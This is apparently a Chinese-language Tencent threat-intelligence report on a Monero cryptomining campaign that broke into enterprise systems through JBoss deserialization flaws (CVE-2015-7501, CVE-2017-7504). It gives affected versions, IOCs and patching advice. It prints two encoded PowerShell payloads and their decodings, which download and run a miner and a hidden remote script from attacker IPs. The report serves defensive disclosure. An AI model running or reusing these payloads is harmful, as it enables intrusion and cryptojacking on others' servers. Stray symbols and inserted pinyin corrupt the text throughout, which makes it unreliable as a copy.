一(yī)、背景

騰訊安全威脅情報(bào)中心檢測到↕φ(dào)多(duō)家(jiā)企業(yè)管理(lǐ)系統被黑(hēi)客入侵挖礦,這(z✘λ<hè)些(xiē)系統因使用(yòng)存在漏洞的(de)JBoss版≤§↔本搭建。黑(hēi)客控制(zhì)服務器(qì)挖礦時(shí),CPπ↔©£U占用(yòng)接近(jìn)100%,導緻系統性能(néng)嚴重下≥÷™(xià)降,對(duì)企業(yè)正常業(yè)務造成很(hěn)大(dà)影(yǐ→®ng)響。

攻擊者利用(yòng)的(de)是(shì)RedHat Jboss應用(yòn± ©g)服務平台4.X、5.X和(hé) 6φδ.X的(de)多(duō)個(gè)版本反序列化(hε©®uà)漏洞,編号為(wèi)CVE-2017-7504、CVE-2γ↓015-7501,黑(hēi)客利用(yòng)精心構造的(de)EXP攻擊可(kě)導緻遠(yuε←★ǎn)程代碼執行(xíng)。存在漏洞的(d₽£λγe)JBoss版本搭建後台管理(lǐ)系統,會(huì)遭到(dào)黑(☆♦hēi)客利用(yòng)漏洞入侵,成功後Payload執行(xíng)Poα≠wershell腳本下(xià)載挖礦木(mù)馬xnote.ex←φ€§e并通(tōng)過安裝計(jì)劃任務進行(xíng)持久化(huà)±•攻擊。

二、詳細分(fēn)析

被入侵的(de)系統登錄頁面示例:



該管理(lǐ)系統采用(yòng)了(le)應用(yòng)服務器(®'♦λqì)JBoss,Jboss是(shì)一(yī)個(gè)基于J2E¥∏E的(de)開(kāi)放(fàng)源代碼的(de)應用(yòng)服務器(qì)。J&↓Boss代碼遵循LGPL許可(kě),可(kě)以在任何商業(yè)應用(yòng)中免®≈•γ費(fèi)使用(yòng)。

被攻擊的(de)系統均使用(yòng)了(le)存在₹↑×÷CVE-2017-7504或CVE-2015-7501漏洞的$ •®(de)JBoss版本。

CVE-2015-7501漏洞主要(σ☆yào)是(shì)由于JBoss中invoker/JMXInvokerSe £rvlet路(lù)徑對(duì)外(wài)ελ開(kāi)放(fàng),由于JBoss的(de)jmxγ€€組件(jiàn)支持Java反序列化(huà),并且在反序列化(huà)過程中沒♠"有(yǒu)加入有(yǒu)效的(de)安全檢測機(jīβ×)制(zhì),導緻攻擊者可(kě)以傳入精心構造好(hǎo)的(de)¶ <惡意序列化(huà)數(shù)據,在jmx對(duì)其進☆♣↓行(xíng)反序列化(huà)處理(lǐ)時(shí),傳入的(de)攜帶•✔惡意代碼的(de)序列化(huà)數(shù)據執行(xíng),造成反序列化(huà)漏¶↕洞,可(kě)遠(yuǎn)程執行(xíng)任意代碼。

CVE-2015-7501漏洞影(yǐng)響Jboss以下(xià)版本:

Redhat JBoss Web Serv→∏♦∑er (JWS) 3.0

Redhat JBoss SOA Platfoβ®©÷rm (SOA-P) 5.3.1

Redhat JBoss SOA Platform (SOA-P) 5.0

Redhat JBoss Portal©φ 6.0

Redhat JBoss Operations Network (JBoss ON) φ®3.0

Redhat JBoss Fuse Service Works (FSW) 6.0 ₽π

Redhat JBoss Fuse 6.0

Redhat JBoss Enterpri±¥∞se Application Platform 4.3.10

Redhat JBoss Enterp≠δ♣☆rise Application Platform 4.3

Redhat JBoss Enterprise Application Platform λ✔≠®6.4

Redhat JBoss Enterprise Application Platfor♥δ§m 6.3

Redhat JBoss Enterprise Apδ&ε plication Platform 6.2

Redhat JBoss Enterprise Application PlΩ↓↑≈atform 6.1

Redhat JBoss Enterp↓®rise Application Platform 6.0 ←£±<

Redhat JBoss Enterprise Ap↕>∑→plication Platform 6 EL6

Redhat JBoss Enterprise Application Pl>¥atform 6 EL5

Redhat JBoss Enter♥ε$prise Application Platform 5.2

Redhat JBoss Enterprise Application Platform 5§ ♦←.1.2

Redhat JBoss Enterprise Application PlatΩ¥ ★form 5.0

Redhat JBoss Data VirtualizatiβΩ≤∑on (JDV) 6.0

Redhat JBoss Data Virtualizat♥₽ion (JDV) 5.0

Redhat JBoss Data Grid"•™↑ (JDG) 6.5.1

Redhat JBoss Data Grid (JDG) 6.4.1

Redhat JBoss Data Grid (JDG) 6✔"☆.0

Redhat JBoss BRMS ελ€♦6.0

Redhat JBoss BRMS 5.0

Redhat JBoss BPM Suite (BPMS) 6.0

Redhat JBoss A-MQ 6.0

CVE-2017-7504漏洞與CVE-2015-7501漏洞原理(lǐ)類似,γ隻是(shì)利用(yòng)的(de)路(lù)徑變為(wèi)/jbossm↑•σq-httpil/HTTPServerILServlet,同樣可(kě¶α↔)導緻遠(yuǎn)程代碼執行(xíng)。

CVE-2017-7504漏洞影(yǐng)響Jboss以下(xià)版本:

Redhat JBoss Application Server 4.0.≠Ω5

Redhat JBoss Application Server 4.0.4 ±∑$←

Redhat JBoss Application Server 4.0.3$γ®

Redhat JBoss Application Server₹Ω 3.2.2

Redhat JBoss Application Server 4.3

Redhat JBoss Application Server 4.2.3

Redhat JBoss Application Server 4.2

Redhat JBoss Application↑Ω© Server 1.2

Redhat JBoss Applic£<♠ation Server 1.1

黑(hēi)客根據以上(shàng)兩個(gè)漏洞的(de σ)公開(kāi)POC構造EXP,對(duì)目标♣ ≥系統進行(xíng)攻擊,成功exploit之後,在目标系統執α>行(xíng)base64編碼的(de)Powershell代碼。

Payload1:powershell.exe -encodedCommand KABOAGUAdwε>→AtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAd×≥AAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBu ≈₹<AGwAbwBhAGQARgBpAGwAZQλ AoACcAaAB0AHQAcAA6AC8ALwA0ADUAλ∞↔LgA1ADYALgA5ADAALgAxADEAOQAvAHMAaQB0AGUAcγ¶φ•wAvAGQAZQBmAGEAdQBsAHQALwBmAGkAbABlAHMALwBkAHAA•✔¥ZAAnACwAJwB4AG4AbwB0AGUALgBlAHgAZQAnA$♦↑CkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzA≠¶CAAJwB4AG4AbwB0AGUALgBlAHgAZQAnAC≤$☆☆AACgA=

base64解碼:

(New-Object System.Net.WebClient).DownloadFile뮀α("http://45.56.90.119/sit←¥Ω★es/default/files/dpd">γ≠,"xnote.exe");Start-Process"x ©γnote.exe"Payload2:

powershell.exe -encodedCo÷♠↓mmand LQBXAGkAbgBkAG8AdwBTAHQAeQBsA&♣GUAIABoAGkAZABkAGUAbgAgAC0ATgBvAEwAbwB₽≈nAG8AIAAtAE4AbwBuAEkAbgB0AGUAcgBhA→σGMAdABpAHYAZQAgACAAL•∏®QBDAG8AbQBtAGEAbgBkACAASQBFAFgAIAAoACgATgBlAεφ∏×HcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBt™πAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARAB €'vAHcAbgBsAG8AYQBkAFMAd♠×→→AByAGkAbgBnACgAJwBoAHQAdABw↕ΩADoALwAvADQANQAuADUANgAuADkAMAAαλ$→uADEAMQA5AC8AcwBpAHQAZQBzAC8AZABl¶✔↕AGYAYQB1AGwAdAAvAGYAaQBsAGUAcwAvAHMAeQBu$™✔AGMALgBwAHMAMQAnACkAKQAKAA==base64解碼:

-WindowStyle hidden -NoLogo -NonInte₹∏♠♠ractive -Command IEX ((New-↑↓ Object System.Net.WebCliφ★←ent).DownloadString("http:/₽<♣/45.56.90.119/sites/default/f'×₩iles/sync.ps1"))入侵成功後,在Payload1中下(xià)載和(h€γ&é)啓動挖礦木(mù)馬xnote.exσ÷πe,在Payload2中以隐藏方式執行(xíng)遠(yuǎn)程Powershell腳本≥♦♥π文(wén)件(jiàn)sync.ps1。



sync.ps1首先下(xià)載挖Ωε♣礦木(mù)馬xnote.exe到(dào×∏)TMP目錄



然後進入循環,檢查進程xnote.exe是(shì)否存在,若不(≤≠≥φbù)存在則嘗試通(tōng)過命令殺死3€÷60tray.exe等殺軟進程和(hé)部分(f₹'™ēn)系統進程,以及競品挖礦進程xmrig.exe,然後再次啓動x↓≈♥€note.exe。

sync.ps1最後将下(xià)載和(hé)®∞執行(xíng)自(zì)身(shēn)的(de)命令安裝為(wèi)計(jì∑✘)劃任務,以進行(xíng)持久化(huà)。





挖礦木(mù)馬xnote.exe采用(yòng)開(kāi)源挖礦程序XMRig↕編譯,啓動後連接礦池193.46.198.23:8777 ↕♠挖礦門(mén)羅币。



挖礦木(mù)馬還(hái)會(huì)将文(wén)件(jià✘φ÷↕n)信息僞裝成微(wēi)軟IExplorer,挖礦時(shí)占用(yòng)CPU接↑π©近(jìn)100%,嚴重時(shí)可(kě)能(né&←×₹ng)會(huì)導緻系統崩潰,業(yè)務無法正常運轉。

三、安全建議(yì)

1.定期對(duì)服務器(qì)進行(xíng)加固,盡早修複企業(yè)服±•α務器(qì)相(xiàng)關組件(jiàn)的(de)安全漏洞,并及時(shí)λ±進行(xíng)漏洞修複;

2.盡量将服務器(qì)組件(jiàn)升級到(dào)高(gπ<£āo)版本,根據Redhat官方公告及時(•shí)修複Jboss反序列化(huà)漏洞≤♣ ≠;

https://access.redhat.com/securi'ty/cve/cve-2015-7501

https://access.redhat.com/security/cve/CVE-2017≈ -7504

3.騰訊T-Sec 網絡資産風(fēng)險檢測系統(騰訊禦知(zhī))可(kě)全面檢測企業(yè)網絡資産是(shì) ★否受安全漏洞影(yǐng)響。

騰訊T-Sec 網絡資産風(fēng)險檢測系統(騰訊禦知(zh₹ī))是(shì)一(yī)款自(zì)動探測企業(yè)網絡資産并識别其風(₹®✘fēng)險的(de)産品。可(kě)全方位監控企業(≈•yè)網站(zhàn)、雲主機(jī)、小(xiǎo)程序等資産存在的(de)風 ♣≈(fēng)險,包含弱口令檢測、Web 漏洞掃描、違規敏感內ו$(nèi)容檢測、網站(zhàn)篡改檢測、挂馬挖礦檢測等多(duō)類資産風(fēn&×♦¶g)險。

4.推薦企業(yè)用(yòng)戶部≥"署騰訊安全T-Sec高(gāo)級威脅檢測系↕¥統(騰訊禦界)對(duì)黑(hēi)客攻擊行(xíng)為(wèi)進行(xíng)¥"&檢測。

騰訊安全T-Sec高(gāo)級威脅檢測系統✔₩>,是(shì)基于騰訊安全能(néng)力、 ♥÷α依托騰訊在雲和(hé)端的(de)海(hǎi)量數(shù)據,研發出的(de)獨特威脅情報(b♣"•ào)和(hé)惡意檢測模型系統,該系統可(™∏$♦kě)及時(shí)有(yǒu)效檢測黑(hēi)客對(↓πduì)企業(yè)網絡的(de)各種入侵滲透攻擊風(fēng)險。參考鏈"γΩ¶接:https://cloud.tencent.com≥↓/product/nta

IOCs

Md5

d1e472699db3bfa591e5161d49485459

f2e8f13f04b511bfd90c♦₩γ35f5db404dfc

52e174bde514c346ba00ee0a35♦"9a2a7e

2abdcbda1e76d0141df6500848f8356b✘<

1009a3f94b6c6e754030e7f4c9£★00a8e5

URL

http[:]//185.10.68.76/dpd

http[:]//45.56.90.119/sites/default↕≤/files/dpd

http[:]//185.10.68.76/sync.ps1

http[:]//45.56.90.119/sites/defau↕ lt/files/sync.ps1

http[:]//52.1.157.2/sites/default/files/css/s↔∞♥ync.ps1

http[:]//211.75.131.164/sites/default/fil✔↕₩es/sync.ps1

http[:]//52.1.157.2/sites/defa•¶≥•ult/files/css/sync.ps→¶1

參考鏈接:

http://cve.mitre.org/cgi-bin/cvename.cgi♦∞☆?name=CVE-2015-7501

https://www.securityfocus.γ≈÷βcom/bid/78215

http://cve.mitre.org/cgi-bin/cvename.cgi?n♥"¥βame=CVE-2017-7504

https://www.securityfocus.™com/bid/98595

聲明(míng):本文(wén)來(lái)自(zì)騰訊禦見(jiàn)>§威脅情報(bào)中心,版權歸作(zuò)者所有δ₩(yǒu)。文(wén)章(zhāng)內(nèi)容僅代表作(z±δ ≤uò)者獨立觀點,不(bù)代表海(hǎi)βε★博科(kē)技(jì)立場(chǎng),轉載目的(d↕α e)在于傳遞更多(duō)信息。